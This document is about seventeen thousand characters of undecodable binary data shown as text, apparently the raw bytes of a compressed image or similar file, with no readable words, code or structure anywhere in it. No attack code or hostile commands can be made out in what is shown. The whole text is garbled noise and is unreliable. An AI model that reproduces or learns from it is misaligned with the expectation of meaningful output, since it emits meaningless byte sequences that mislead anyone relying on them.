<H�#E3e�X�#ʊ�9%��YhP�C�����ОKq4��t��(P�	թS9[=t�ʵ ��b�`r�K��D��"80H�!A#��VT�`)JJf,#�J�,�qj��2qD><�$Ӈ1Ĉ-�g�ߘat����X�a�Ĉ8y�dlmR�d "AĞ���[�-�R���'�u��5�"O�?%ʾM'$Iɡg�t7���o�)�(��o_G��W�m"�������:O�H�M��L��-� F�I� �'L =$�#�
���
�b���<b�
��� �e�M<�,`A�c8���	'�l�9'�Ą�qF�!cx��d��I&'x�(�� J��23~�.0��A�6�$��3B@�p-�3�َOzH����<�(Ǐ7�b<�(ǛA
��i�ء "����n���4	1p���Apq�G'������>�d�X����O��LUx�T7�a�)�MaWn>p��XF $�Pe�䄊��F&B�h"�
AA�x���P��J�$mUj	0�`��l) �|oҩ��J������bj���C��꫰:�ab�ɺ�����X-K\(� 2��B肁�eXx��e\~y���x�^C��MHY��Y��{4D���yFu�1�Y�a$R�e���~y�p[��I������Jk��d8AG�eN8D�]vyf2�g��O�����C����ͯ
��}Q��.�1�6%�v�_�K�?��% "L��>���`Ps�pB	3��>6��.N�"�P�QL�	PTFt�	2��H>�E��${Tr�"#8�&��J+���
,d�.���K1�@�4�E3�����@ΐ3�8g觘$� o�C>����ax����C%AP���
��|��hu���`@>4�tH0��K�L	G\�u��$\jX���b��$B�e�,�B�qJc�u��e���:BC.�.�ݍ�(�%��^'�Knƅ��p$]�b׽,"��!%�k"}�):��R�RG��`@1�R��`�`h
Q�2G:J +\�X�,���m-k�?�D�N"h !��&H%µc<���d�"�J9KXG6��0�5c �2��@^:�R�gd�	q�ɔ�vчd�I5%t� $�7���0Ԗ�ldgn���7�A�L����@�&h3��P\�I�7����8B�a��3mٸ~��hB*C�`� `�A��X�:Q( j��0-`��t�'8��ƻ��X�<�*�RтT��F#I:�Q����q�JA�Ʒ%.�/
��]�׆���Гe� ����s.��?\09��Q@W0������M $!o�k�0����h�4���O)��`�cx�R�l&璡m���a12�
5�cV>� ��	����� � J$�H���`
��ɵ.�a��5�-�d�fBW���.,rk��yɯ~[[7
oL�OB�::���#��G�)�`��P[�|]��x��H�B�i�.,q �ad C�
b@P0�4�K�i�󄨴�,�$�h�KXL��`�  �~��Bj ���fH`ej�)�]y�9��:���o��6�K�mK&���i:"w�Q�^��.�A6��L�>F&����P��a%h���Ɣ�A:�>t�F��q���b �{h�":QUtB����8�(``#��(Lʀ(~�3�fJ��R��F��2�p�s��zҋKa����߳�(}���h���'��)#qB���&��?䊧A�"	Bx+� EA���P�(�4� D���@��R��*�bK��	�@Jy�@8�V�p�� 3� 2���o6� �j�%H(Ⱥ`��y�Tr�"��!'��m�E.u-����Qrn�$���WC���CL�w��t��[]� 2��$�*���b<���y�PG��)O9\ _2('#�̡=��1GP�9e�`��:a�����1���<��j����{a	1�D�3a�*��>sCMAd�6,���S�u�}p���o������GX���w����z��D� �եy�xW���<��N���
0}��߀7�������vN���c�ezF5��u�
�U���T�/T|��0}>0�hL�NS�C]�3��~x:C��ֵ���4T�
��� ��1�^�$�B�
M(�#:�}�E������T!܌gT�AΏp-����6�4��z)\�A��2ro|�v%:B�~o&X"�ŷ���/^楶��  t��V����vI�ˏ�+a�*(Ώ���@�����6f�4F�Z��^N�Ā.�� 0�%�rn	�jF5<Cz`�G� 
��	�n��	�.�~�0Lk��أ�n�.���tc>�L7N � V|�r#r�p��0r���6Js"D���.���P�Rg���X�4��`h���b!���m��`��f �\J�� D@�ǦѮ�M{Z/�&���J|h���$L:�Bm�. ��a��g������h��Ġ�����Τ!���r�d���P�@l@�nq�,��~��/!�-#د��m��-�%�ݺ1��\bl��E���"�Q�W�`7�B/ 0ؑ΅��$�+�nB`��'60(f**N��=N��(ƻRP�J��T��RNT����N�d��\ c�� 
~0[���Nn�g
>@=j'�p��	�P�r��9�C��Pźp�"'7�N�n�<6�k�@*ѐ�a���V�=���r.G����P�,u�%��R�ab '_Dό�hl%F� ��x�����8c�$<ȡM2I�jX��T3Y����l��V@�f���L�$t1N�/N|������P��(�uK[���l�	����@ R>�T �$�����9��$�m�� �c�|�[r$��~S���#j.]k!�����n��h%~��%b�;�e5"#R3P"9�a��)P�#���#4#)��BcH���]NAf��bar ` � '� )a�0t�	AJz`��P)�/=J)���`�nt��,�O>gp���k��)��<�H�,k�r�,q�������-O��$�.�£�Za1 J�.OmS��,15�@�AM���)GNI(��x�q�`O���GK^��G�ʄ ����d�z���g��"�jߖ|3�|�"��a	` ��9�og���S��O#���q$�q�� �,��Vk\�]� I�$�-�J3# �S>�s��^�&J�?-nY��L�ƹ ɐ>�3�b*�$W0B_P%A�lp��Bp�ޚQDq�Bj��(���3>�][4��գ�.��U� ĤG*�l�T,��ڼ.Ÿrj�F	��@	c0&�b�ra�Nsou(
�`�-	/:6�.�.���F�7{�����(MY
��1�����'���;�4N'Ӧ��N�dp�Ңd�4��J��T}և���4��x�Y� �k��  &�0���1�$�ҐpN ����Se^D�:����Q��E�S<y0V�U��;2�aޘ���x�W�HW�%!�>ۅ���:iKs��h0n� ���Y3$�k)�#�� �@��t3N�PB)B%�[YN��;�b�ʕC����x�n]C��trj�����	��]OD�EX����9jt�l�{V����*�rł�<��	� ?�7�,�=�C~��ˌ.;vd�L-d�T��rL'Nd'��!�`������fg
g�%�l�|�MQA@{��h��{2SO��i����6[���jW8[sQ��5� �V��8�6��m7`k��ފ������Q9��1�V#�s�b�3���[����=b%j�	�q���8�#N`M���1X�R^��X�w��?C�Qt�u12�a0�u��u/0*��l�,�,8�,,� �%cCI��b� ]�-]sy]���]��zK���p�@�z�w���	��9����	�ɕ��F��+�R ��|�#pkI��A�Nc�rJ6KC����$���ld���B!/�7"��a�Wj����"81aʵ�9�d�Lpd@&�єv��e��8sK2���T�8���6Q�6c�V�n5��;����3���3���mB��U�o��,ˉSE!�ͩ��%������]�S�z��� �� �M�R�U�n�xs�s�����?-r���a�xb<��A!nu]7�Լ.Ɛ�B�W_�f����7��x�A�I��`���D�n&Lz�pz��z�AY�w{��{��}]�a�{��{��m����'�W���`��~�N��4uı�yd�LB�7)���, �@�wj�8����F�A�M��c�g���32A���DOٙ�E��2jaP���L���1kc�5���&��}ڎpb%�"��0A��`�����
�#�V�/p�2^|�\:�<��p�� ��_ ��3� �nϨ�u5~����]���;k��&p?�����8������c7�FR�/�,$-� -�U��;3�:�4)�xѫ�zy�LŇy����'�X��P�R��}��Z�a�{kt}�cG026���G�q�����[ʇy���u&��9v���`�D&�0�!�S�fw�˘��+8���sֵA�q�FhiiN-��T�����'��K�ASL���@�l�w�����]��#e�|s����q��
�l�mR{!RhuV���I4�/��� Z�"��%H�� c5[@ޛ���^�9����g��[!�@XaZ$F�%C:'�<   !� � ,    ��  � 5���K���
:06��(k�Ȑb�O#j��q�9a�P�\IL!K�-��\��`4�1���9��?g��):�3��}�L�9T~桂��UJ3b�2�T7��6Q�C�����A�4�L�pdI��Hy�w"ŉ�z���ߘ�N�4��fC����"�����lR��B��,��&I��q�C��ӂN�E{̤M���s-z�F�^i@�F2g"t"K��fS������)��a�n]��=X��1,~�y�P �"�����_�G�~�Ep��}|2���"�y|$`(�{mD��V�/؀ �l�� "�!��$��+���sĸ�	��C���A�
�,C�d^�̥V;���0��B�<IT��!4PA	Y�AdPC1��dT*�Q^=��^�H���Y%M,9ET�69�Rs��T�s?!ӝT�5(*G��R���3`�ВCј�!�R�[<�^zAC���ZVq�PH�:�U3|����%Z�U��r�]���Uj�Cْ�D��I�Q�X�Z���Pl�!���Q��?��F[��l� �o�M"�H�sS�21�"��tr:hv��P�g�?����6� �?0 �|��G ~M� 1U�L? ��B�U��G����!�|RX�M,��7��"�;+DↃ�c�s<��
�r��<V��*D-��uRG����H�L�Ww��aI�j�j���[:K��EK5z�Y9�igޙ�꧜���wNY�]G%����4z/��e
���4d�3�u���8D+���j���*���iv�ET�_�ci�]�.K`Vْ2H����F�ٲĿ�6�)�[��5.%�������/���۹�a��ԓ��	'�"Os,�װ�ұ����]�/x�%��쿰r�#6��>�A!� �*� @ ���@`� (�@ ~ > AG>`c&��d�f9+��Vx"����h�����-,��3̧ KW���H�"�JZ�ANg&�01X1��$�nM�����.�mo_�b��V�d9���*���X(!�pDA
3��>s�)x���:��OW_qT�Z�0I�t8S�Ζ
˸n�g1�����%2-EH��a�:7�KV��H�ԄXo�H����4�9�@�=jņ^��$ns�C��Z�
��d��T�^"�S,P�0`����g�h?�<;�v��I�?l�Cp�%P��`=�vڀ�) X;@  �>����
?* �l�!��ge����r�������[�i�7�ю�� Q�g���P�.lU�^�&[iQ�s�̣�撺.3t��������q(�X��G���#QG�����H�On����Е�9y�U�B�ʔΤ3`b��ֱ�$"�b)�(�B�%&m�1D1�,�NP���I���y���pz�Jp����H��u��k{��Q+��14 }�H���*?�83}k�5VV�`�%�6���b��x�A�� 봠�	��@\��&�\$�/��l�Q�	�̝E�P��,�C!Z% a����?�υH�FH���MowB6I�m(�Dk��e�1�5I�]g��3�Ipd�OoJબ1�=U�
����Ƽ�Ӈ;g��(��:w��,��D�_JRMd�T�Д�Τ/P��9̶�4,�m���٪h`,��*�|lF��Rm�E��K0ϰ�*\�f�b��B�.m�?�kʼ_�ֱZ���HN2;��5�j�#Up�x0�j���h	�Ӟ���3ω��v��!��ڐ��	�d��?H� B��pM <X@�4��j3"4��=���iB��.E{�A Q|�P��w�Wɮ.�]�Z�{VQr�Ĺ:2wFoC��&0M�`i��@��R���-���w(��9�Ԡ�z�ז���I��-�M�ȸ`�u^����{N�
0R�ž)t�W�p , 	�gK�s{�ƫ0cE}��װX^0�lX�4�ʿ���au7���d7 �a(Q���#��<�N����/Щ��jMAC#W�$(B9��[L����B	
$���
ڹ�pM0׃L���q��4�}�tQC(D�F
��v��U�֧��2A^�]�K�������M���J�Z�m�*ct����1��z\T��ygU�x�:���>=�YX���h$�;�r�0�[֔Y�"��8���s�8ߺR����ߛ�vͯ\5лLR�""%��t�����]�xu�@L�0/���M���ѭi�F����#f²���5�3s���R��,:e�7�\`�g�QZ}�s��t���g�&h6O&SiD1�1� �u2�0)��(�i��u �j�I'[ϥhw"%]k�N��P!w�Qu^�w�!A�!��wDhD�)C�*��ce;�u,�3xm�%��9Um�Gy�'�o��y`�7��yϐ5�vG��7�d,9�ncU*1&��H��z�P_i�n�I��7�%-�9��_����}AF;����|��gc{'?t6*'1oJXT(R��dQ�J�sXj��p�'�~H�e����~��r�p.�pL�p�G��,�s�ptV�3�xM��gC�	hZ؀D�NF��%[2�! �N|�#P ���8�XO[7�vuH��d�t!�h5��!4�-w�0wŃ����w�P��5��텄��kB���Qh<16q�Xm8Uy�w`c4�F��V�C)m�j�������%�7U�gF1���9��J%F_�V����:9,Ɛ��sp��-f�hp�H�%�Wd�a�Jx��J�J�W�(=���p�~��r��},��D ��FF��&�c&���i��¸"�����E�~�0�1�5�"٨ ��t�t �Ai�x�ވ��W �vO_w\��2䤂g�j���0#��	���M�r�8��wKp~���r���^J�I��$��;�W*iwus��y�`Y���_��Y��l&Yy/��]q�>e*�c��֜�@�(2YU�dc��;nEE��Ror�:�"oD��Qglr{�3��c��� ���/xE<�
�D��}\	e�f�e�qQ�2��e^�e�S�k9>�@ pf�aFǤYy�WCx��LƗ�h�|���Ɍ�1�����DJ@�9[��N�9$�����A�9\�
r��X@.#3) ]1�v8�!�Ț7��:(kg@k�B
�q� 9�pY�9��eEyao�'+��U���i#7o���S9t�S}�'���sX��Ƃ���8�vzx��nҜ~e��fa7�d\Q9�U�'o+�_5b�R��:���@F�:�)_N��;�3�?��&XQ�X�t�e��bK\�4�C	�d�qQ��Y��w	��������*jY"0��sY��� Y��;�sy��QZ(�
��Aڣ ��Tch�阥I!��1+��$-�U�����At��0��P��\�!.�v��#��U�p
��CdP<b>�'�	��w�ЖF�	t�z�Gh%в�·�G����g*�Y�F�l?u��F�[h����	��
o{��w�\Ȇ� ��s&�W�d�i&�0{Q�6"v�����g*�&��_��+M,�XIN�I�p;��9�sLV�G��%��%��:� ���qP����^�PK,g��炊̪��Ke��>�Cz0�z~(
(}3M{��eM>*�s؄���0����[�#\j2
+ ��۰��*#��Ё��2p\Y�tp�(P�(�a�3�A#K�t�]w�7��R1��K���q��u��JQbU��3qA�E��{y��M��ҙ���l�����	Vzj#n��H�#n��x�������e�y��)��x*I�6��,�6���%�4p�X��b+��|��{�c��*�\�%���86JƸ���]�qՓX�@�?,r�4��e�'��� ��F9̉U���z�8�}Y?���@G0
U������뻑�
�!U��d�k��U� hi�[�v��\&�1_���[C8x
���C��=@䲽�Y>"�K���D]�S�:zڠx�$m;x�$�5���F{m��7��9�Y�ʝ��'�Yp`�z�W�@m�y���TuH:YFٷ��Do�qo7��p�}��7�H<L8�H�����|m��J��ۇ�0!ЬC� C����W�r,7@ܭk�����
|�5nR��YQeg{�����x��hD!�����[)���@��O:�ޘ {,�Ph#��2�FN-�!hwjD�ݫ����C�qг��b.Kp�d'pɘ��	Q,p!
1�'��	�hb�3q2���)�/Y_8]��N1�}��/q�&	'
<�(�	�����7��"�Q2��,vq���N�͋�cԬ�ꚷ��{��jG��V���H$IN MF
�칶vX�E���Xײ�G=��=d�<!@ ^ ��|�W��<'��`<������j��
ŘM�[�1� u$�N-�4uuUw���A&H҅V��h��� �����]&�]<$wW����P.n����)������Є�Z����P �x�x�k<��^����Й�k��{Cg`��q2`��֙����s�9jhz���
:�fb���VN�Wѷ}�,�s���bBJ�1��Vn�r�L�(u�F�I���!���g���X� =?��Ӳ�2���r�æ�� �@�[���j��ph��D �1�c,�8t�v��O��!����@ =2��ܒf���^�Nb ��2�1�CN���Mj.��R3-��#�l���ڣ��#���D(M�1R4@%P � dp.Qd �
`��m�����Viª%�����Y����;��ƿQ!�px�mé�z��ly��_�*��z��Ҝ���:)��wW�LRFcP���o�ݠ��}U�H&���W����L��!ePC�� ď� �`��.�L��T%*��UQ�{P��pM}�kNư�۸�䱯1��vGj�t^�1ɽ2PU��w������]�4��Cb��+��!��{�<�����6>��0�N3)���wH_TH��WOZ��W_w�LP L{@yuI/��ʩ������\S?փ��n�رlÕr��ǩ��Π[kn�J_K萮w��)e��o��U-�L��g�N�~Ht�m[<��?fb� �]�%M����K@�/eL����,�M�.��}M�`S,�/�X�s����亮�����g�	tB��ěǕV2U��ӫC!ǭ�w2��xǜ)�x �=18Ov+�#$��:�n�"��;��;s��?H�:�p݋��\�P�� K^�iv��G�!E�$YҤIc�8��A7�Ȑq�ÿ`��cB��"��)��@�
�)p`m������iJ�駩ɨ��k4���~IŘ�_ǮU�Ϭ�aѨ�$&��[�[�u��F������5��+`dÜ98��3�Ѱ�+��e�R�k��ԔT��	�D�U�^S��#Uך��&ݚ��hĲ)�FLE�R͉����J�!9�����`�8R��'��.�{���;�@�_�6|Ƕ��#�5@V��c��-;|veb�F�IƤ��!��Xq���#	+����'CG@@���1�h�D�� �pQ7��!hD,@� !z �>�p�H `82�6.���6��&B��(��昣�SN��Z,�I�Ta(��Np3�B�H�" �����9>���O�Ls���� ,����*��EJ� JA3:m��
�L�͠
k0�I,�<:�,��B�UWך�S��$��dլ��p}�T9e53��bD�2V�O��8c�)�64PMm�D��S�6�H�l3��1p7s�M���!�K�OXɉ �����_��[�$��<��3`�QF��$��`�*���68��1w?q��o3*(�,I��c�##f!�yC=��
�h��t�;t��h!��qi>�@A�~zD��*���1�)ʃ�4������&��ң,���/��9ȴ��BH�4����Fք.�;ﴂ�e 5�p@�Y	�V@RD��(��U�(څǁzԨG��iЋZ�g��c�v9��ٔ���-Ra�U]�i���X	ۦ�r��0ca�M�cWf���I�3�|3�^�k������KC���R����R�bP܌q�A�_�3s����?F��f5�]��w^���?�����u �/}��`��s	����`1�\���,�������}R��ht�k�$B*���l���g���>25�g��B����3��h�L`�/@�?�Ҏ&5E-( �ыh� A[�.0�/B)\|�̈6"ؠ\�R=�6�2�a�E����bt��
 ��4�{D\!i�d.r�
N$ H6�	.� �eKa�R�J�����PF}�K�rw�ٕw��ZTY*��w�RM)E��/Y��_W��*Lk.��V���瑌8qA��e8��9iD��o�ǖ� f��",n�Kx������z�Ĝ
�t�Ѐ	�EvDPB`?�0=z�_|��0�F(a/��O'\��o�k�2�0D�2�LA-Ԑ�Z�Q�l�3���d�����Ew�#���	L Jd"�n��M-rU�fE�ml_��V�	Df�P�F��Mn�ZA�d<�!�
*�+L�'H�!�z֝� ���H���v�& YNJ�9��Q��5;UQ�t�X�H)m�;d��'IUH[��tE�/]�.oc=�!c���b��gL�y��X��YŐ�|�#f����^k3X���A�S�O�$��f�N��8�[Ο����d��t�	Oy�;j"�:� �n�:Dh�(8�uxȠx���a�sF�*��kh@�	7ʊ�>�-���{!���-�A�`U�HbxjLa��}샦?��Ms�ӡ��F�ȅ��".�EhÈ�D9��e30̆�:ԁ`��N�VU���Y=�!�����  �^���UɅ���O$W���dx� ����#V�Z������h����z%I�rXY�y-h!�o&+���嶩�����Y�z�U�+^��%�^Y�jk�Z�p�%�qm8-*g�\���1�c��NM9�R����/��3��~�x�������.?��]�v�_�ـ�1xyа�7ߋ� 9��Ѩ/�d������~C
�H�| �Oq ?8�3]�^�8�~x�g=��r�4A�RA�V���E�^�m��
Ϙ�cJ���޻���=��d#��M��hc���0%�����$M��e�t�(�J����J`{�n�-f�����t)������l杦���y�٦h��¸�t�1Vx�q5Oq�b6g�1�z�N��_3]g��
�i/W�y�g�V6�eA9�iV�����n���܁FW_�@�:�'c�`&���j���aty�jl�7t�9U&J�%(��)��}m�d�i=K����C��h�Rh4E>M�8�6ִ�8T���I)8�y����3�T��J�'\o���*��(�!��� �$s\�'F[�����$5����ȝ䕮�+J�qp�w�t^/צ�����[�Ub;t����C��{�X���%t0�v�����<���麦;�{�NK;XB���Wy���9��j	��35�H�{����i�檸𨎂B/U�$��W+�X�[c<��#$�=
$ �C  Y�(@�,���N�+`���6i��*�����"����H�%q�:�pˀ#�C���%�=t��i�=`� 𽭩7p'��:��23�H ��)�2�(t�Q]�D���@��?U,	'{CE��B��+�F���G�$H	���2�������0�T�-�r��k��I�cT��Y2cA,౼N�%������v�@M�3#���A$�>kA�c����u�,x�ƶ`P��X0����S'v:5 E�@�,�B"h �}j�,�]������x.A�5�/��`([ټ<��.T6ԡ��0g����B� =2L=�C���6�=8�	� ���<�Cڋ��?��u���B̷(� {#�&���!� �1�{�LL��h���O�����J��eXE���f�C��G��&k�Y<�I
	��H2
�ӫ���UX���C��K#���a��ZL�)fL,,W��K�3Ԟ�������b�A��I��P�䉗��-ĝ���x,��3F��P	�x�G�9.S���ɂ  H}��/�;]����*�!Y�L��V�'أ�YX�%@e��j�4e������S�� Il[���
A���!hc���6���+x���C;��q��&�"��"@��'�=70�#iJپ�c�Q��1���Hq��Ą�=
��X���7}S,��|QC�	E� �Ԃ����z�����K�ȉ��9�3����K���Qq�c��d��г�#:�&�Ȋ�ٳ�+!m���S�H4��Gk��s ��ӆŪL�o���H��^�:�a����=��3��X��$T�� $��VCAX"��$	K^�B�Ȉp�H�˫�KO�)��Q��i�3�(�$��"=�TÓ$����;@3 �;�Iq�0������@��v��$�P4i���l�6x�Ш�H�ʪ2���L� �1K]Q3j�<}ѝPC�Gx�Er?+���2-hs7������ g 7��@��Q .�|�(M'��e�R(E�w�LS�]�̔�:�	��@-A����TȦĊ6��\jS�\ǒ͋�ܴ�d�/N�;�N�RŚE�(/����9)HU8�yȧ'�~��m���Q��� ��_��t�X:O���v��(O뉇�t�2�O�,[�JՒ<�j��W<[�����#�C��`�"�t��ŀ���;E��6(*�)�6�����#��#����D�m���Έ�Do-A�%иq]Ÿl$�E �=�Eȑ�V �Bp5ȟ1��\=������_����F93��LT��8}R*e^8c�^��D��Rb�YyM`��0-Ƿ�^X:Y��m�٬�S��\�kt���{\�C�Y�:�yp�'R�]��V{5����A/�/�Sm��豈ix�e��P:`�c !h(�1��SU�2LղEۑ�6i�$J��� 5�M�$����u�)"��Bp? H���EL�)�"��-�DM��*k�J�]N�U{�5����o5#?ړ�U�f�����aJR0������ԟ�]��8ή۝�C��LP�yY�L؅��k\�v|��^�5���ͨ#Xw�\��Q:5=����ȋ=�9�,N�K[�d�M�������;�c	~�ق�_�T�t �p{��H�͎M ��=Y ���8�`R���\��e � �00��O.aU�lk��"��! 7#��a$z�=�)2�V�p޶x�0�Y��~	�"�'	�ǝ�i���J���P�����#I��9��b] ����/�0�+9�����G�x�P�
��Z������v5�<�Ә*�e��4A��S^PF�8k����p �&-�`ˣN��'�2���i0߶��dM�d�=�H0�X:�Ⱥ��,�v�;m	QP'��G�0=Ek{��P�Y|<A)	p�<B��]C��'�#B/�����Z��h� ����b���gXfn����]Xߘ���C34�l���l�n�ۧA �۹%P%Z"�Ń_�01`Gh=z]=�z�"���!>*(y�V�A�Jh1��k����B6�A5��&`���n����Y�h�~�; � �7l�ki|c��6�ԃ8��ƄZ�B�4:B��6�Te�X��^�g�,)��L����<P�i(Y��j�n��j�(YY�0�;i�����pg �W'sz�h�&Qp	Q0��Y<U����p�=�����:	%�����F��'�"�I��6YL�YkcF�d8�Q ��[�X (����f�EU�6a�V��fz�  �s[��<�U�q�z�^@����m����;�."�*��0��D!���(�ԇ��/+p���S�t�����J)�K�r��x�7v�9��UWo������?��%P�P�i6KF6}j�+���h	������,mx,��ڬ�d���H@Q���Y�&3�v
�vQ��W��l�vp����pW	
X�q��^�tGq Z�Ow[�qO���q}�q����;#�.�:N�4r�-���I�u�ԯ��u��OP��ڂl�l��:���!X Y��2�fj[ՑZU6oI��O�-�z�"��}8�خ�$�mimg��U��m�i��bz;�3p<�14��E'L���qț#� $��k��t�b�N�0���]'\��� �TV���v�W�W��J����'n�^��U��-��E�Ka�@�܁;������Ԇ��x
��ޤ��|.��
��E�����pOkng ����n�v�}��vm��P�Mv7�-�}�N��}�wݗ�����v#�
|�qIi�~eX3��m�%�L��I`�<|��H�@{8f@PjJ�xx�e��X ���W[�,mhk�50o���5����&�A��<B�X�SD0HP<C�ѿ�| x���6!.�`��E(�p����s�Ѳp���b$��G�'��E� ��u'6�h��)GV�n�j�ѿ�Z�r���+ذb�(��_���268*�HJl/PR�6�FAx��ۗ�[�D�ݰ����S7�:�gL�sĎ���u���ѸR��3讟%{�\�X'g�H�N��n[*O�,tlS5�˽���-�mǢ@�A�
ɹ,�Za�r�˗7����tQѝk���y�E��s5s��Ƥ�����?�����A(���9я��-��G��s�9�M2�aoI�VaVU#z9�"����D�1I&�T��a6�I�`bX�0�Lz�<##3��3c8ɠw�
, E)�pMW#��CVF&i$+�4��a=	%�-�#��L PVx��?^�)��=��B(X`SD@��f�T�*��Rb)iEgH�PL��QGMdܑIA	�UPfx�O"�E�qi
�x��m�E
�!h0���z�Wr �
��^�J�^���*���Օ��FXG]���5����k����ZY�lz�j&�5�D��3��#@�	�[�y��)Á��?�Ԧcq1,����\��?�!�����xར�yּx�A���ìg�=X�(���U�ף��2+2l��⨃�]���J���!��N"�(A�2�/��8�:AqHY��� Q�n�l�*��c㌼) �6=���3��d�Z)ٵWSr���9Ė_�I��P�=�#0�QQs*�S����SO�R�
��L%�؄S1g0���(C���m���*�iџ�Y�,4�U3�{%q;[�.,�YM�����nz���~{���>3\\��+��묑�:�_[�e�8�aڔ������PS��n#m�ރ�U��7�o�d����i�[$�~�n1��ρ����\�Ko���{y�;���8�|��`��NV�|���X)����H�	
Y�BH�d��3@��e��,=D(Z_.Ԡ��A�� @t3"�b;3�c�� �	oҪq�N0#+5�Ql��դ� zbA*qElNB�تĊ\i�R��ԥ��cfB�B�47�M�"$Л�����dE%��䀸�X�@h\�"�2��s��P�2<51L��
,�)MZe	
���K�	(!��P����#��H+A�ʎ�$�*����B�h��������dx!�^�H�jV�D�#��HM���|�b~���A|��`��%N�to��M���W��}Yy_��ҍ�(#F��º�'�!� ^�!`��/z%^�S����/�<�D s	2lG�ßf"������ZO| ґ����
�A2�	Ky��S��U��/2���)��H�@�8jTP<�% r@q6�!}`�XT�@`��U�H��gD#��&/��8���"u�������>�o��Դ&H�ѐb �O����A���nq��X�w����]L6����e��IPf�� �
�d겲�J,Y9��� ����T^��nE�A8
^�y<�s0��䭢)\I�0Z�fʲB��v�eL����C��LW|�2��.*�ք�4��3�9u�F]�����9�τK��
��������oV�;�����D�e_�<t,X��g��{}Gm��tw6�}0����H>B��P�f�B=���`S&��@��l��{�L�`"���ѡ���C5R35�Z��P�U������c$�~`�|�+de�Y��0ȑMn�#E�XW�Љ�&i���&Z�bq@8���8,R(��-^�J���
)@�� >�Д�lgeAJ�����,W�ZM��v�/[[�[�c#��-�y	���+<+�q�"�Z�j�>Y�?7L� QS��Jta����M��=w �2�.i�w�z���K�l� .�Ԡ��eւ��kHކ/|��k/��k
짹�;n�k^��t
|�yK�4�1&#�:�w1a�]x+�!)���1|��LS��@��p���d����S��(�UH�B���
�Ot��R��ޠpD�*���&;�2(�?�Ze����1��V�:ĭwI�ŜL=��o)�,P��J's���
�̡�V�~��[iIǴ�i����L4B�%I��n�B������H.��M<���%�<5DO;(VFY^��yL^�.Gqf���F��>k��c��K���+����˸���n��k��i�[Q�Vm�E��`�-�G|���(�{�Q
~~�O�q��^��:���[+�J/�����m�{���� ~4� QƘ��Q�0�����3�=����x�$B|�Q"�3,���9�\3 �|�%��xQV!�:��p�|�	pEс�ѹQA�M(����� �E��Lݞ���՚�YV AN8R�Y��� D�BVf5��邟ݒ��c !��ZO���F0�*��]Zj�ڤ��߽ -ޮ�Cl��Rl�S(�B
H��a��J_0�*4�Vd��Ѫ9��C�^bS��6�B�m���^��Qm�duɞz�O5T��|��^:!,��V� �y���A��)��?,ٷ�����A�w8E������0�2�$�F�PL����y����9A�8}�65�R��s�0�=H���(ق=�\E�\(��$� �n;�\p��{d�~V��E��#Xl`�]��V|��ѕ���$]lY�5[MD\��jIؠI�A!d]� ���V�!��	 U�e�d~D�X�-�!I����9�iQ���V�ɒ/!�;���Hc)��}��qi�#u�2�VV�C3-%aXoIe[l�0OV ��VjE�-�*|�zt�a԰y���#6����qW�Q"o���^�@^*_|��
��W�%aj�)&_���V؛qt�s(��՛.�KXÂi�/���YFI��I����i�������1����(��)�Q��Ny ��R(�XLr� �L���Xf�8@̥ �Pָ�,0@g(�n�>�� d$	f�@ҡ�B���4���A��D�M�Y�N�����RP���QR��I�!--I!��f�R�R*m��mqa�����f���f�y��$�5=�Ub�>%[X^���JSƐ��V<�q��0m�:8'h&F���}�"�՘Oz���Fy]"&��z���^��^��(�b+�_�[�T���a:�?}�-6�dZ_->�(8�4ohff��uq���I��!\�9�ǈ�2��ǌx�(��$��px��� ��[\B�AATH(�q�:v�q6�
	�{8� HL<��?x?V'�^'W5�	Xy�X��@�Y��
�@.����QE �~J�S��`M��}��6�R����+-���i��	�j)������d��,�d���dk�TJ\g��ɚU�J�"�}
��h��W��(��E������n)5�¥��7!��S�2[�S'�eoH4��t�(淕b��%D�*潐�v,Pc>�M&��e�9�0�i�|�IUQh����������)�'�����Ř���C� 3�;�C4\jĜ:�Aa�*5H�ΕjaW�m��ꩆ�����M-tg��%��l��X D ���jDR��I�z]�z�41�$8h�6.@l�ʠM���ea~����������֍H�U�4R�oFO��\�L�h��a�B�F�J��n%�����j��m���?@��� ���I�QW��i#��f��묬��CÊ�]B^��e������q,�&|ul -�{�b��W@�dB�.N�d�Ǆ1�i�jTˮ�h��!p�͎&XH����_�\�z�<dA�d�,��UrI�`�B�4�!��\�!`=�-L�H1�L4��V�=z�ٞ�=�-ئm�M>D-��@�UxҪ���
�Q?��ɛ�-�����M�\�'z+"��DSa�o�9n��$��]RnUk�v�ۍ+G(��+�I��o�B|,
�d���}%�^���qJ����r�����@���/,����YN�d�F¦e�����d�Ɛ�Sk��'��v/Щr�:���eV��^��*�r��%������ Q_y��?�@��z�(#���' ��H�5�i�N�4�i�Ň-(�W�6&�L��PX.MY���(d"dc��q.M<���	�Psz*�m���W��p@�C�N����*�= Za ݮ ,��6]�t�\I�\�I���Vd�T֕��Ş٤�ڤ+q�X��$L\%u$��?<��$��i������+A�;\��|s�@k0ѫF�^�q���V�+�D��^����y$��j ���@�t�����6 ,["�[vb�t���0ZB/,p��+;���V������җ���V�[��ט.&���d���'���G�P4ȟB/>�s{��\�� �>_�H-�
�0`�� 7�U�!%4��@&� Ȃ�s����гl��9@(�0|�"?�3�v�[g��vnI-]B+tA�CG����DW4]�Y4��z��ݔ�G++�ݫ��τ���EU�tJ#;����*}nNx����*56jE�Lu�T�b�|��(��hFҮEcV�cDr���u�� � �[4�Ԝ2F��Z��Z�G�/R��E�po^��r�(�(���_C)�Η.#�W�oYdf�c� � `9t�Pm�'k���%LB5h@&�*�#IQ�>�9j��H��1RL�%��d�,�lK�^���Ԡ�� BD���ph;C鈂6�Fs�s�p�Jz���Ac7� C7tB���Q��C� ��EE�@d�?���7��y��U�4eQ����S
%�!�h�)]�pE��d����cZ��O��K�VX�.(��q����{�(��Ŋ��1%Ӆ�a��siu� ��@�b^�QZ�'3˰�����َ(߸|�F:�W����V�^
�+7�8��w����ї)T�ͯv(�.���S��;A��l/8k�L��6t���I�ho�H�G���H�|H�0�yf4�E`�ԅ����l�(�����:rZm'T��GLF��tV�it;w�_:uNw |�u�Cg�vg���^-�xûk��7X��#��F߁�{��d���XK�S8n
�/���P��a��#x,�4�G�K��V�lۅ�d�{��w �EO@5�|��}��b�Vne��%=������� u@�D��g׽�5g�
C
